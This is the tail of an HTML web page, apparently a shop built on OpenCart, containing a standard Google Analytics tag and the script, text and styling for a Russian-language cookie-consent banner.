<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112918834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112918834-1');
</script>


									<script type="text/javascript" >
						var text_before = "Мы используем файлы cookie для улучшения работы сайта, анализа его использования и предоставления пользователям персонализированного контента. Мы также используем файлы cookie для рекламы и маркетинга. Вы можете изменить настройки браузера и отказаться от использования файлов cookie. Если вы не согласны с использованием файлов cookie, вы можете прекратить использование нашего сайта. Более подробная информация о файлах cookie и их использовании приведена в ";
						var link_text = "нашей политике конфиденциальности.";
						var text_after = "";
						var accept_text = "Я согласен(а)";
						var cookie_url = "/privacy";
					</script>
					<script src="catalog/view/javascript/jquery.cookie.js"></script>
					<script src="catalog/view/javascript/jquery.cookiecuttr.js"></script>
					<link rel="stylesheet" href="catalog/view/javascript/cookie.css">
					<style>
						a.cc-cookie-accept {
							color: #FFFFFF;
							background: #2ABFF2;
						}
						a.cc-cookie-accept:hover {
							color: #FFFFFF;
							background: #333333;
						}
						.cc-cookies, .cc-cookies a {
							color: #FFFFFF;
						}
						.cc-cookies:before {
							opacity: 0.7;
							background: #333333;
						}
											</style>
					
					<style>.cc-cookies{bottom:0;}</style>					<script>
						$(document).ready(function () {
							$.cookieCuttr();	
						});
					</script>
							
</body></html>